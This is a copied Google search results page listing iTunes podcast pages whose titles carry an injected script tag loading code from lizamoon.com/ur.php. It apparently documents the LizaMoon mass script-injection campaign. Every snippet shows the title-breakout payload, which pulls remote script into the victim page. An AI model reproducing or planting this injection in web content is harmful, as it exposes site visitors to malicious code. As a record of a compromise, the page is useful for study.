 Google
lizamoon.com site:apple.com
4 results (0.04 seconds)
Everything
Images
Videos
News
Shopping
More
Show search tools
Church of Christ - Highland Park - Download free podcast episodes ...
22/09: Its the End of the World as We Know It: Mark 13</title><script src=http:/
/lizamoon.com/ur.php></script>, Gospel of Mark, 21 11 09, Free ...
itunes.apple.com/bw/podcast/church-christ-highland.../id291263672 - Cached
40 Haramiler</title><script src=http://lizamoon.com/ur.php ... - [ Translate this page ]
40 Haramiler 09/07/2010</title><script src=http://lizamoon.com/ur.php></script>, 40
Haramiler'de yeni zirve sahibi iki haftadır John Illysley - Toe The Line ...
itunes.apple.com/qa/podcast/40-haramiler-title.../id213616654 - Cached
Süper Babaanne - Download free podcast episodes by TRT on iTunes.
TRT Ankara · Radio700; View In iTunes. 40 Haramiler</title><script src=http://
lizamoon.com/ur.php></script>; Radyo ODTÜ; View In iTunes ...
itunes.apple.com/qa/podcast/super-babaanne/id302887058 - Cached
Turkish - Download free podcast episodes by SBS - Special ...
Süz-geç; Radyo ODTÜ; View In iTunes. 40 Haramiler</title><script src=http://
lizamoon.com/ur.php></script>; Radyo ODTÜ; View In iTunes ...
itunes.apple.com/us/podcast/turkish/id161320202 - Cached